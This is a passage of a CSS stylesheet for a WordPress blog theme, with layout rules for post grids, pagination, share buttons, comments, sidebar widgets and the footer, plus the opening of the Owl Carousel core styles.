    background-color: transparent;
    box-shadow: none;
    margin-top: 0;
    margin-bottom: 0;
}
.tw-blog article.blog-grid-item{
    display: flex;
    flex-direction: column;
}
.tw-blog.grid-blog > .row,
.tw-blog.side-blog > .row,
.tw-blog.metro-blog > .row,
.tw-blog.square-blog > .row{
    display: flex;
    flex-wrap: wrap;
}
.tw-blog.square-blog > .row:before,
.tw-blog.metro-blog > .row:before,
.tw-blog.grid-blog > .row:before{
    display: none;
}
.blog-grid-item .entry-title,
.list-blog:not(.list-blog-large) .entry-title{
    font-size: 24px;
    margin-bottom: 14px;
}
.tw-blog article.blog-grid-item .entry-post{
    flex-grow: 1;
}
.tw-blog.grid-blog.tw-isotope-container article {
    padding: 0 15px;
    background-color: transparent !important;
    border: none;
    box-shadow: none;
    margin: 0;
}

/* Square Blog */
.blog-square-item .entry-post{
    min-height: 460px;
    height: calc( 100% - 30px );
    background-color: #151515;
    margin-bottom: 30px;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    position: relative;
    z-index: 1;
}
.blog-square-item .entry-media{
    position: static;
    z-index: -1;
}
.blog-square-item .tw-thumbnail{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-size: cover;
    background-position: center;
}
.blog-square-item .image-overlay{
    opacity: 0.2;
}
.blog-square-item .tw-meta,
.blog-square-item .tw-meta .entry-author a{
    color: #fff;
    margin-bottom: 0;
}
.blog-square-item .entry-cats a,
.blog-square-item .tw-meta a{
    transition: all 0.3s ease;
}
.blog-square-item .entry-cats a:hover,
.blog-square-item .tw-meta a:hover{
    color: #fff;
    opacity: 0.8;
}
.blog-square-item .entry-cats{
    margin-bottom: 5px;
    color: #fff;
}
.blog-square-item .entry-title{
    color: #fff;
    font-size: 24px;
    margin-bottom: 13px;
}
.blog-square-item .entry-post:hover .image-overlay{
    opacity: 0.5;
}

/* Side Blog */
.tw-blog article.blog-side-item .entry-post{
    display: flex;
    padding: 0;
    min-height: 360px;
    height: calc( 100% - 30px );
}
.blog-side-item .entry-post-inner{
    padding: 30px;
    width: 1px;
    -ms-flex: 1;
    -webkit-flex: 1;
    flex: 1;
    min-width: 0;
    flex-basis: 1px;
    display: flex;
    flex-direction: column;
    align-content: flex-start;
}
.blog-side-item .entry-media{
    width: 270px;
}
.blog-side-item .tw-thumbnail{
    width: 100%;
    height: 100%;
    background-size: cover;
    background-position: center;
}
.blog-side-item .entry-title{
    font-size: 24px;
    margin-bottom: 17px;
}
.side-blog .entry-content{
    margin-bottom: 40px;
}
.blog-side-item .tw-meta{
    margin-top: auto;
    margin-bottom: -5px;
    line-height: 1.5;
}
.blog-side-item.right-thumb .entry-post{
    flex-direction: row-reverse;
}
.tw-blog .blog-side-item.small-thumb .entry-post{
    min-height: 230px;
}
.blog-side-item.small-thumb .entry-media{
    width: 170px;
}
.blog-side-item.small-thumb .entry-title{
    font-size: 18px;
    margin-bottom: 40px;
}

/* Metro Blog */
.metro-blog article.blog-side-item .entry-post{
    min-height: 470px;
}
.metro-blog .blog-side-item .entry-media{
    width: 370px;
}
.metro-blog .blog-side-item .entry-post-inner{
    padding: 60px;
    justify-content: center;
}
.metro-blog .blog-side-item .tw-meta{
    margin-top: 0;
    margin-bottom: 20px;
}

/* List Blog */
.list-blog article.post{
    display: flex;
    padding: 0;
}
.list-blog.right-thumb article{
    flex-direction: row-reverse;
}
.list-blog .entry-media{
    margin-bottom: 0;
    width: 370px;
}
.list-blog .entry-media > .tw-thumbnail{
    width: 100%;
    height: 100%;
    min-height: 260px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
.archive .list-blog .entry-media > .tw-thumbnail{
    min-height: initial;
}
.list-blog.list-blog-large .entry-media{
    width: 570px;
}
.list-blog .entry-post{
    flex: 1;
    max-width: 100%;
}
.list-blog .tw-meta{
    margin-bottom: 13px;
}

.tw-thumbnail{
    position: relative;
    overflow: hidden;
    display: inline-block;
}
.tw-thumbnail .video-format-icon{
    position: absolute;
    top: 50%;
    left: 50%;
    font-size: 18px;
    color: #000;
    width: 50px;
    height: 50px;
    background: #fff;
    border-radius: 100%;
    text-align: center;
    line-height: 50px;
    z-index: 1;
    margin-left: -25px;
    margin-top: -25px;
}
/* -------------- Blog Pagination -------------- */
.tw-pagination{
    font-size: 16px;
    margin-top: 40px;
    margin-bottom: 10px;
    display: flex;
    height: 60px;
    justify-content: center;
    align-items: center;
    background-color: #fff;
    box-shadow: 0 5px 5px rgba(0,0,0,.02);
}
.square-blog + .tw-pagination,
.side-blog + .tw-pagination,
.grid-blog + .tw-pagination{
    margin-top: 10px;
}
.tw-pagination a{
    padding: 10px 70px;
    color: #999;
}
.tw-pagination a:hover{
    color: #151515;
}
.tw-nextprev-link{
    justify-content: space-between;
}
.tw-infinite-scroll{
    font-size: 20px;
    max-width: 370px;
    margin-left: auto;
    margin-right: auto;
}
.tw-infinite-scroll .loading,
.tw-infinite-scroll[data-has-next="false"]>.next{
    display: none;
    background: none;
}
.tw-infinite-scroll[data-has-next="false"]{
    display: none;
}
.tw-infinite-scroll .infinte-loader{
    border: 3px solid #666;
    border-radius: 30px;
    height: 20px;
    width: 20px;
    opacity: 0;

    animation: pulsate 1s ease-out;
    animation-iteration-count: infinite;
}
@keyframes pulsate {
    0% {
        transform: scale(.1);
        opacity: 0.0;
    }
    50% {
        opacity: 1;
    }
    100% {
        transform: scale(1.2);
        opacity: 0;
    }
}
.tw-pagination ul.page-numbers{
    list-style: none;
    padding: 0 170px;
    margin: 0;
    position: relative;
    text-align: center;
    width: 100%;
}
.tw-pagination ul.page-numbers li{
    display: inline-block;
    padding: 0 4px;
}
.tw-pagination ul.page-numbers span.current,
.tw-pagination ul.page-numbers a{
    padding: 0;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
}
.tw-pagination ul.page-numbers a.prev,
.tw-pagination ul.page-numbers a.next{
    position: absolute;
    left: 0;
    top: 0;
    width: auto;
    padding: 0 30px;
}
.tw-pagination ul.page-numbers a.next{
    left: auto;
    right: 0;
}
.tw-pagination .newer i,
.tw-pagination ul.page-numbers a.prev i{
    margin-right: 10px;
}
.tw-pagination .older i,
.tw-pagination ul.page-numbers a.next i{
    margin-left: 10px;
}

/* --------------- Single Post ----------------- */
.single-content .entry-title{
    font-size: 36px;
    margin-bottom: 15px;
}
.single-content .entry-cats{
    margin-bottom: 7px;
}
.single-content .tw-meta{
    margin-bottom: 24px;
}
.single-content .entry-media{
    margin: 0 -30px 25px;
}
.entry-share.below .ext-share{
    top: 0;
}
.entry-share.below > a{
    width: 330px;
}
.entry-share{
    display: flex;
    align-content: stretch;
    position: relative;
    overflow: hidden;
    transition: padding 0.2s;
    margin-bottom: 30px;
}
.entry-share a,
.entry-share div,
.total-shares{
    float: left;
}
.total-shares{
    color: #fff;
    line-height: 1;
    text-align: center;
    margin-right: 20px;
    position: relative;
    top: -4px;
}
.total-shares em{
    font-size: 36px;
    font-family: 'Montserrat', sans-serif;
    font-style: normal;
    font-weight: bold;
    color: #2fa614;
    letter-spacing: -0.025em;
}
.total-shares div{
    font-size: 11px;
    color: #999;
    margin-top: -1px;
}
.entry-share > a{
    flex: 1; 
    height: 40px;
    line-height: 40px;
    color: #fff;
    background: #2d609b;
    text-align: center;
    margin-right: 6px;
}
.entry-share a:hover{
    color: #fff;
}
.entry-share > a i{
    margin-right: 10px;
}
.entry-share > a.twitter{
    background: #00c3f3;
}
.entry-share .share-toggle,
.ext-share > *{
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    background-color: #c5c5c5;
    color: #fff;
    cursor: pointer;
    overflow: hidden;
    z-index: 3;
}
.entry-share .share-toggle i.ion-minus-round,
.entry-share.expanded .share-toggle i.ion-plus-round{
    display: none;
}
.entry-share.expanded .share-toggle i.ion-minus-round{
    display: block;
}
.ext-share{
    height: 40px;
    width: 0;
    transition: width 0.3s cubic-bezier(0.68, -0.55, 0.27, 1.55);
}
.expanded .ext-share{
    width: auto;
}
.ext-share > a{
    margin-right: 6px;
}
.ext-share > a.pinterest{
    background-color: #ca212a;
}
.ext-share > a.linkedin{
    background-color: #0074a1;
}
.ext-share > a.google{
    background-color: #eb4026;
}
.content-area.col-md-8:only-child,
.content-area.narrow-content{
    float: none;
    margin-left: auto;
    margin-right: auto;
}
.single-large-media.single-content{
    padding-bottom: 0;
    margin-bottom: 30px;
}
.single-media-container{
    position: relative;
    background-color: #000;
    padding: 150px 0 11px;
}
.single-media-container.with-img{
    display: flex;
    align-items: flex-end;
    min-height: 500px;
}
.single-large-media:not(.with-media){
    padding-bottom: 1px;
}
.single-media-content{
    position: relative;
    max-width: 770px;
}
.single-large-media2 .single-media-content{
    max-width: 600px;
    padding: 0 60px;
}
.single-media{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0.8;
    background-position: center;
    background-size: cover;
}
blockquote{
    font-size: 26px;
    line-height: 1.2;
    letter-spacing: -0.025em;
    text-align: center;
    position: relative;
    margin: 40px auto 50px;
    padding: 52px 0 0;
    max-width: 600px;
}
blockquote:before{
    font-size: 80px;
    line-height: 1;
    content: "\“";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}
blockquote cite{
    font-size: 12px;
    text-transform: uppercase;
    font-style: normal;
    margin-top: 18px;
    display: block;
}
article.single .entry-content{
    margin-bottom: 2px;
}
.single-content .entry-tags{
    margin-bottom: 20px;
}
.tagcloud > a,
.entry-tags a{
    margin: 0 10px 10px 0;
    padding: 4px 10px;
    color: inherit;
    display: inline-block;
    background-color: #fafafa;
    text-transform: uppercase;
}
.tagcloud > a:hover,
.entry-tags a:hover{
    color: #fff;
    background-color: #151515;
    transition: all 0.2s ease-out;
}
.tw-ads{
    margin-bottom: 40px;
}
.tw-ads img{
    margin-top: 0;
    margin-bottom: 0;
}

/* Audio Player Style */
article.hentry .mejs-container .mejs-controls{
    height: 35px;
    padding: 0 10px;
}
article.format-audio .entry-media .mejs-container{
    height: 40px !important;
}

/* ----------------- Default Page ---------------- */
.page-title{
    font-size: 36px;
    line-height: 1.2;
    margin-bottom: 20px;
    position: relative;
    top: -7px;
}
article.page .entry-media{
    margin-bottom: 40px;
}

/* ----------------- Error 404 page ---------------- */
.error-404.entry-content{
    padding: 120px 0;
    max-width: 360px;
    margin: 0 auto;
    text-align: center;
}
.error-404 > span{
    display: block;
    color: #151515;
    font-size: 24px;
    text-align: center;
    line-height: 1;
}
.error-404 .error-title{
    font-size: 180px;
    line-height: 1;
    color: #ccc;
    margin-bottom: 20px;
}
.error-404.entry-content h3{
    font-size: 30px;
    line-height: 1;
    text-transform: uppercase;
    margin-bottom: 17px;
}
.error-404.entry-content .error-desc{
    font-size: 14px;
    color: #999;
    margin-bottom: 40px;
}

/* ------------------ Search Result -------------- */
.search-result h3{
    margin-bottom: 30px;
}
.search-result form.searchform{
    margin-bottom: 8px;
}

.tw-dropcap{
    font-size: 88px;
    float: left;
    line-height: 1;
    margin: -4px 12px -4px 0;
}
/* ---------------- Post Author ----------------- */
.tw-author-box{
    background: #fafafa;
    padding: 30px;
    margin: 20px 0;
    min-height: 160px;
}
body.single-post .tw-author-box{
    margin-bottom: 30px;
}
.tw-author-box .author-box{
    position: relative;
    padding-left: 130px;
}
.tw-author-box .author-box h3{
    font-size: 16px;
    line-height: 1;
    font-family: inherit;
}
.tw-author-box .author-box p{
    font-size: 14px;
    line-height: 1.5em;
    margin-bottom: 12px;
}
.tw-author-box .author-entry-share{
    line-height: 1;
}
.tw-author-box .author-entry-share a{
    font-size: 16px;
    padding-right: 15px;
}
.tw-author-box .author-box img{
    position: absolute;
    top: 0;
    left: 0;
    border-radius: 100%;
    margin: 0;
}

/* -------------- Next Preview Posts ------------ */
.nextprev-postlink-container{
    margin-bottom: 30px;
    background-color: #fafafa;
    overflow: hidden;
    height: 140px;
}
.nextprev-postlink{
    /*    width: 200%;
        margin-left: -50%;*/
    display: flex;
}
.nextprev-postlink > div{
    position: relative;
    width: 50%;
    transition: left 0.2s linear, padding 0.2s linear, width 0.2s linear;
    overflow: hidden;
    left: 0;
}
.nextprev-postlink a{
    display: block;
    position: relative;
    padding: 20px 30px 25px;
    transition: margin 0.2s linear;
}
.nextprev-postlink .post-thumb{
    width: 0;
    height: 140px;
    background-repeat: no-repeat;
    background-position: center;
    transition: width 0.2s linear;
    padding: 0;
    float: left;
}
.nextprev-postlink > div:hover .post-thumb{
    width: 315px;
    margin-right: 30px;
}
.nextprev-postlink > div.next-post-link .post-thumb{
    float: right;
    margin-left: 30px;
    margin-right: 0;
}
.next-post-link .post-thumb + a{
    padding-left: 30px;
}
.nextprev-postlink .prev-post-link.with-img:hover,
.nextprev-postlink .next-post-link.with-img:hover{
    width: 100%;
}
.nextprev-postlink .tw-meta:first-child{
    text-transform: uppercase;
}
.nextprev-postlink h4{
    font-size: 14px;
    line-height: 1.2;
    margin: 9px 0 0;
    transition: all 0.2s ease-out;
}
.nextprev-postlink .next-post-link{
    text-align: right;
    flex-grow: 1;
}
.nextprev-postlink > div.hover-push{
    left: 315px;
    width: 0;
}
.nextprev-postlink > .prev-post-link.hover-push{
    left: -315px;
}

/* --------------- Related Posts ---------------- */
.related-posts .row{
    display: flex;
    flex-wrap: wrap;
}
.related-posts h4{
    font-size: 20px;
    margin-top: 34px;
    margin-bottom: 24px;
}
.related-item .entry-title{
    font-size: 20px;
}
.related-item .entry-media{
    margin: 0 0 24px;
}
.related-item{
    margin-top: 10px;
}

/* ---------------- Post Comments -------------- */
h4.comment-title, 
.comment-respond h3{
    line-height: 1;
    font-size: 20px;
    margin-bottom: 40px;
    padding-top: 10px;
}
.comment-list{
    margin-bottom: 8px;
}
.comment-list .comment{
    position: relative;
}
.comment-list .comment .comment{
    margin-left: 80px;
}
.comment-author{
    position: absolute;
    left: 0;
    top: 0;
}
.comment-author img{
    border-radius: 50%;
    margin: 0;
}
.comment-text{
    padding: 5px 0 25px 80px;
    border-bottom: 1px solid #e6e6e6;
    margin-bottom: 30px;
    min-height: 70px;
}
.comment-text .tw-meta{
    display: block;
    margin-bottom: 7px;
}
.comment-text p{
    line-height: 1.5;
    margin-bottom: 12px;
}
h6.reply{
    margin-bottom: 0;
    font-size: 10px;
    text-transform: uppercase;
    letter-spacing: 0.2em;
    color: #333;
}
.comment-text .author{
    font-size: 14px;
    line-height: 1;
    margin-bottom: 7px;
}
.comment-text p.reply a{
    color: #333;
}

/* ---------------- Comment Form --------------- */
.comment-form input[type="text"]{
    width: 100%;
    margin-bottom: 0;
}
.comment-form input[type="submit"]{
    width: auto;
    min-width: 140px;
    background-color: #151515;
    border-color: #151515;
}

/* ----------------- Sidebar Widget ----------------- */
.sidebar-area aside.widget{
    margin-bottom: 30px;
    font-size: 14px;
}
.widget ul{
    margin: 0;
    padding: 0;
    list-style: none;
}
.widget ul li{
    padding-top: 0;
    padding-bottom: 8px;
    margin-bottom: 10px;
    border-bottom: 1px solid #e6e6e6;
}
.widget ul li:last-child{
    border-bottom: none;
}
aside.widget ul li a{
    color: #151515;
}
aside.widget .page_item ul.children li a{
    padding: 0 0 0 20px;
}
aside.widget .page_item ul.children li:first-child{
    margin-top: 10px;
}
aside.widget ul li a:hover{
    opacity: 0.8;
}
aside.widget ul li:last-child{
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: none;
}
.widget .post-count{
    color: #999;
}

/* ------------------ Widget Title -------------- */
.tw-mobile-menu h3.widget-title{
    color: #fff;
    margin-bottom: 28px;
}
h3.widget-title{
    font-size: 20px;
    line-height: 1;
    position: relative;
    top: -9px;
}

/* --------------- Widget Text ------------ */
.sidebar-area .ever-text .widget-item{
    border: 0;
    padding: 0;
}

/* --------------- Widget Search ------------ */
form.searchform {
    position: relative;
    margin-bottom: 0;
}
form.searchform input{
    padding: 11px 50px 10px 20px;
    margin-bottom: 0;
    width: 100%;
}
form.searchform .button-search{
    position: absolute;
    top: 0;
    right: 0;
    border: 0;
    padding: 0;
    color: #fff;
    background: #151515;
    border-radius: 0;
    width: 40px;
    height: 100%;
    text-align: center;
    font-size: 14px;
}
.tw-header-meta form.searchform{
    position: absolute;
    top: 50%;
    margin-top: -20px;
    right: 70px;
}
.tw-header-meta form.searchform .button-search{
    background: transparent;
}
.tw-header-meta form.searchform input{
    background: transparent;
    border-color: transparent;
    width: 0;
    transition: all 0.2s ease;
}
.search-opened .tw-header-meta form.searchform input{
    width: 230px;
    background: #fafafa;
    position: relative;
    z-index: 2;
}
.tw-social-icon .flip-box{
    width: 40px;
    display: inline-block;
    margin-right: 10px;
    margin-bottom: 10px;
}
form.searchform .flip-box{
    position: absolute;
    top: 0;
    right: 0;
    width: 40px;
}
.flip-box{
    position: relative;
    z-index: 2;
    display: inline-block;
    height: 40px;
    cursor: pointer;
    transform-style: preserve-3d;
}
.flip-box:hover > *:first-child{
    position: absolute;
}
.flip-box:hover > *:last-child,
.flip-box > *:first-child{
    position: static;
}
.flip-box > *{
    position: absolute;
    top: 0;
    left: 0;
    height: 40px;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden;
    transform-origin: 50% 50%;
    transition: all 0.2s ease;
}
.flip-box:hover .side-f{
    -ms-transform: rotateX(90deg) translateZ(20px);
    -moz-transform: rotateX(90deg) translateZ(20px);
    -webkit-transform: rotateX(90deg) translateZ(20px);
    -o-transform: rotateX(90deg) translateZ(20px);
    transform: rotateX(90deg) translateZ(20px);
}
.flip-box .side-f{
    -ms-transform: rotateX(0deg) translateZ(20px);
    -moz-transform: rotateX(0deg) translateZ(20px);
    -webkit-transform: rotateX(0deg) translateZ(20px);
    -o-transform: rotateX(0deg) translateZ(20px);
    transform: rotateX(0deg) translateZ(20px);
}
.flip-box .side-b.button-search,
.comment-form .flip-box input[type="submit"].side-b,
.mc4wp-form-fields .flip-box input[type="submit"].side-b,
.wpcf7-form input[type="submit"].side-b{
    border-color: #e22524;
    background: #e22524;
}
.flip-box .side-b{
    color: #fff;
    border-color: #e22524;
    background: #e22524;
    -ms-transform: rotateX(-90deg) translateZ(20px);
    -moz-transform: rotateX(-90deg) translateZ(20px);
    -webkit-transform: rotateX(-90deg) translateZ(20px);
    -o-transform: rotateX(-90deg) translateZ(20px);
    transform: rotateX(-90deg) translateZ(20px);
}
.flip-box:hover .side-b{
    -ms-transform: rotateX(0deg) translateZ(20px);
    -moz-transform: rotateX(0deg) translateZ(20px);
    -webkit-transform: rotateX(0deg) translateZ(20px);
    -o-transform: rotateX(0deg) translateZ(20px);
    transform: rotateX(0deg) translateZ(20px);
}
/* ----------------- Widget Tags --------------- */
.widget_tag_cloud .tagcloud{
    margin: 0 -10px -10px 0;
    font-size: 11px;
    color: #999;
}
.widget_tag_cloud .tagcloud > a{
    font-size: 11px !important;
    text-transform: uppercase;
}

/* ----------------- Widget Instagram --------------- */
ul.instagram-pics{
    list-style: none;
    margin: 0;
    padding: 0;
    overflow: hidden;
}
aside.widget .instagram-pics:not(.owl-carousel){
    margin: 0 -8px -8px 0;
}
aside.widget .instagram-pics:not(.owl-carousel) li{
    padding:  0 8px 8px 0;
    margin-bottom: 0;
    width: 33.33%;
}
.null-instagram-feed p.clear{
    display: none;
}
.widget .instagram-pics li{
    border: none;
    float: left;
    padding: 0;
}
.instagram-pics li a{
    display: block;
    position: relative;
    overflow: hidden;
}
.instagram-pics .like-count{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(21,21,21,.4);
    opacity: 0;
    transition: all 0.2s ease-out;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    font-size: 14px;
    letter-spacing: -0.025em;
}
.instagram-pics .like-count i{
    font-size: 16px;
    margin-right: 5px;
}
aside.widget .instagram-pics li a:hover,
.instagram-pics a:hover .like-count{
    opacity: 1;
}
/* Instagram Carousel */
.instagram-pics.owl-theme .owl-pagination{
    position: static;
    margin-top: 20px;
    margin-bottom: -5px;
}
.instagram-pics.owl-theme .owl-controls .owl-page span{
    background: #151515;
    opacity: 0.11;
}
.instagram-pics.owl-carousel li{
    margin: 0;
    padding: 0;
    width: 100%;
}

/* ------------------- Widget Social Tabs ----------------- */
.nav,
.nav > li {
    display: inline-block;
}
.nav > li {
    position: relative;
}
.nav > li > a {
    position: relative;
    display: block;
}
.tab-content > .tab-pane {
    display: none;
}
.tab-content > .active {
    display: block;
}
.tab-content > div{
    height: 24px !important;
}
.tab-content > div#fb-root{
    display: none;
}
.ever-social-tabs>ul.entry-share>li{
    border-bottom: none;
}
.ever-social-tabs>.tab-count-6>li{
    width: 16.6%;
}
.ever-social-tabs{
    text-align: center;
}
.nav-icon{
    display: none;
    width: 40px;
    height: 40px;
    top: 1px;
    position: relative;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    transition: .5s ease-in-out;
    cursor: pointer;
}
.tw-mdl-close{
    color: #151515;
}
.close-modal{
    font-size: 24px;
    position: absolute;
    right: 30px;
}
.close-modal .nav-icon{
    transition: none;
}
.nav-icon span {
    display: block;
    position: absolute;
    height: 3px;
    width: 20px;
    background: #151515;
    opacity: 1;
    left: 10px;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    transition: 0.2s ease-in-out;
}
.nav-icon span:nth-child(1) {
    top: 12px;
    -webkit-transform-origin: left center;
    -moz-transform-origin: left center;
    -o-transform-origin: left center;
    transform-origin: left center;
}

.nav-icon span:nth-child(2) {
    top: 18px;
    -webkit-transform-origin: left center;
    -moz-transform-origin: left center;
    -o-transform-origin: left center;
    transform-origin: left center;
}

.nav-icon span:nth-child(3) {
    top: 24px;
    -webkit-transform-origin: left center;
    -moz-transform-origin: left center;
    -o-transform-origin: left center;
    transform-origin: left center;
}

.nav-icon.active span:nth-child(1) {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
    top: 11px;
    left: 14px;
}

.nav-icon.active span:nth-child(2) {
    width: 0%;
    opacity: 0;
}

.nav-icon.active span:nth-child(3) {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
    top: 25px;
    left: 14px;
}

/* ------------------- Widget Post ----------------- */
.widget_recent_entries .post-date{
    display: block;
    font-size: 11px;
    font-weight: 400;
}
.tw-post-widget.widget ul li{
    padding-bottom: 0;
    margin-bottom: 28px;
    position: relative;
    border-bottom: 0;
}
.recent-thumb{
    position: absolute;
    left: 0;
    width: 100px;
    height: 100%;
    min-height: 70px;
    margin-bottom: 3px;
    overflow: hidden;
}
.recent-thumb a{
    display: block;
    position: relative;    
}
aside.tw-post-widget ul li a:hover{
    opacity: 1;
}
.recent-thumb a:before{
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0;
    transition: all 0.2s ease-out;
}
.recent-thumb a:hover:before{
    opacity: 0.3;
}
.recent-content{
    padding-left: 120px;
    min-height: 70px;
}
.recent-content h4{
    font-size: 14px;
    line-height: 1.25;
    margin-bottom: 4px;
}
.recent-content .tw-meta{
    margin-bottom: 0;
}
aside.widget .recent-content a:hover,
.recent-thumb:hover ~ .recent-content a{
    color: #999;
}
.related-item .format-icon,
.recent-thumb .format-icon{
    background: #ccc;
    color: #fff;
    height: 70px;
    width: 100%;
    display: table;
}
.related-item .format-icon:before,
.recent-thumb .format-icon:before{
    font-family: 'Ionicons';
    font-size: 21px;
    content: '\f417';
}
.related-item .format-icon:before,
.recent-thumb .format-icon:before{
    display: table-cell;
    vertical-align: middle;
    text-align: center;
}
.format-icon.gallery:before{
    content: '\f147';
}
.format-icon.quote:before{
    content: '\f347';
}
.format-icon.audio:before{
    content: '\f4ce';
}
.format-icon.video:before{
    content: '\f4cc';
}

.tw-post-widget .carousel-item{
    position: relative;
    background-color: #151515;
    width: 100%;
    height: 100%;
    min-height: 300px;
}
.tw-post-widget .carousel-item>img{
    opacity: 0.8;
}
.tw-post-widget .carousel-content{
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    padding: 10px 25px;
}
.tw-post-widget .owl-carousel .entry-title{
    font-size: 20px;
    color: #fff;
}
.tw-post-widget .owl-carousel .tw-meta,
.tw-post-widget .owl-carousel .tw-meta a,
.tw-post-widget .owl-carousel .entry-cats{
    color: #fff;
}
.tw-post-widget .owl-carousel a{
    transition: opacity 0.2s ease-out;
}
.tw-post-widget .owl-carousel a:hover{
    color: #fff;
    opacity: 0.8;
}
.tw-post-widget .owl-carousel .owl-dots{
    margin-top: 18px;
    margin-bottom: -17px;
}

.entry-media .owl-carousel .owl-dots{
    position: absolute;
    bottom: 15px;
    width: 100%;
}
.entry-media .owl-carousel .owl-dot.active span,
.entry-media .owl-carousel .owl-dot:hover span{
    background-color: #fff;
    opacity: 1;
}
.entry-media .owl-carousel .owl-dot span{
    background-color: #fff;
    opacity: .5;
}

/* --------------- Widget NewsLetter ------------- */
form.mc4wp-form p{
    display: flex;
    margin-bottom: 15px;
    color: #999;
}
form.mc4wp-form p + input{
    margin-top: 25px;
}
form.mc4wp-form p:last-of-type{
    margin-bottom: 0;
}
form.mc4wp-form,
.mc4wp-form-fields input[type="email"]{
    margin-bottom: 0;
}
.mc4wp-form-fields input[type="email"]{
    background-image: url(assets/img/email-bg.png);
    background-repeat: no-repeat;
    background-position: 20px center;
    padding-left: 50px;
    width: 218px;
}
.mc4wp-form-fields input[type="submit"]{
    width: auto;
    margin: 0 auto;
    display: block;
    padding: 10px 23px 8px;
    background-color: #151515;
    border-color: #151515;
}

/* --------------- Contact Form ----------------- */
.wpcf7-form {
    padding-top: 5px;
}
.wpcf7-form input[type="text"],
.wpcf7-form input[type="email"],
.wpcf7-form textarea{
    width: 100%;
    margin-top: 5px;
}
.wpcf7-form input[type="submit"]{
    width: auto;
    min-width: 150px;
    display: block;
    height: 40px;
    background-color: #151515;
    border-color: #151515;
}

/* ----------------- Footer Area ---------------- */
.tw-footer{
    color: #999;
    font-size: 14px;
    padding: 60px 0;
    border-top: 1px solid #e6e6e6;
    text-align: center;
}
.tw-footer a:hover{
    color: #fff;
}
.tw-footer .copyright{
    float: none;
    margin-bottom: 0;
}
.footer-menu ul{
    margin: 0 0 7px;
    padding: 0;
    list-style: none;
}
.footer-menu ul li{
    display: inline-block;
    padding: 0 15px;
}
.scrollUp{
    position: fixed;
    bottom: 40px;
    right: 40px;

}
.scrollUp a{
    width: 40px;
    height: 40px;
    z-index: 99;
    background-color: #000;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    font-size: 10px;
    font-size: 20px;
}
.scrollUp a:hover{
    color: #fff;
}
.tw-post-carousel .post-thumb{
    position: relative;
    margin-bottom: 15px;
}
.tw-post-carousel .carousel-title{
    font-size: 14px;
    letter-spacing: -0.025em;
    line-height: 1.25;
    margin-bottom: 3px;
}
.tw-post-carousel .post-thumb > a{
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #151515;
}
.tw-post-carousel .layout-2 a img,
.tw-post-carousel .post-thumb > a:hover img{
    opacity: 0.75;
}
.tw-post-carousel .layout-2 a:hover img{
    opacity: 0.5;
}
.tw-post-carousel .post-thumb .carousel-content{
    position: absolute;
    text-align: center;
    max-width: 180px;
}
.tw-post-carousel .post-thumb .carousel-title{
    color: #fff;
    font-size: 24px;
    margin-bottom: 12px;
}
.tw-post-carousel .layout-2 .post-thumb{
    margin-bottom: 0;
}
.entry-cats .cat-item{
    border-bottom: 2px solid #fff;
}
.tw-post-carousel .post-thumb .entry-cats,
.tw-post-carousel .post-thumb .tw-meta{
    opacity: 0;
    position: relative;
    color: #fff;
    transition: all 0.15s ease-in;
}
.tw-post-carousel .post-thumb .entry-cats{
    top: -20px;
}
.tw-post-carousel .post-thumb .tw-meta{
    bottom: -20px;
}
.tw-post-carousel .post-thumb:hover .entry-cats{
    top: 0;
    opacity: 1;
}
.tw-post-carousel .post-thumb:hover .tw-meta{
    bottom: 0;
    opacity: 1;
}

/**
 * Owl Carousel v2.2.0
 * Copyright 2013-2016 David Deutsch
 * Licensed under MIT (https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE)
 */
/* 
 *  Owl Carousel - Core
 */
.owl-carousel {
    display: none;
    width: 100%;
    -webkit-tap-highlight-color: transparent;
    /* position relative and z-index fix webkit rendering fonts issue */
    position: relative;
    z-index: 1; }
.owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y; }
.owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0; }
.owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    /* fix for flashing background */
    -webkit-transform: translate3d(0px, 0px, 0px); }
.owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none; }
.owl-carousel .owl-item img {
    display: block;
    width: 100%;
    -webkit-transform-style: preserve-3d; }
.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-nav .disabled,
.owl-carousel .owl-dots.disabled {
    display: none; }
.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
.owl-carousel.owl-loaded {
    display: block; }
.owl-carousel.owl-loading {
    opacity: 0;
    display: block; }
.owl-carousel.owl-hidden {
    opacity: 0; }
